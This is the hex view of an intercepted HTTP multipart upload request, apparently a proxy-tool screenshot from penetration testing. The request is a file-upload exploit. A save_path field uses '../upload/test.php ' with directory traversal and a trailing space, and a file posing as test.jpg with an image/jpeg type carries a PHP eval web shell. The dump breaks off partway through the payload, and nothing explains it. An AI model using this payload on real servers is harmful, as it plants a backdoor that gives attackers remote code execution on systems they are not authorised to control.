 Request
Raw Params Headers Hex
24 2d 2d 2d 2d 2d 2d 32 30 35 37 37 34 34 33 38 30 ------2057744380
25 31 37 35 38 35 34 37 30 32 39 31 33 38 36 37 34 1758547029138674
26 32 31 35 31 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 2151Content-Di
27 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
28 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 data; name="save
29 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c _path"../upl
2a 6f 61 64 2f 74 65 73 74 2e 70 68 70 20 0d 0a 2d oad/test.php -
2b 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 30 35 37 ------------2057
2d 37 34 34 33 38 30 31 37 35 38 35 34 37 30 32 39 7443801758547029
2e 31 33 38 36 37 34 32 31 35 31 0d 0a 43 6f 6e 74 1386742151Cont
2f 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
30 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
31 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 ="upload_file";
32 66 69 6c 65 6e 61 6d 65 3d 22 74 65 73 74 2e 6a filename="test.j
33 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 pg"Content-Typ
34 65 3a 20 69 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d e: image/jpeg
35 0a 3c 3f 70 68 70 0a 40 65 76 61 6c 28 24 5f 50 <?php@eval($_P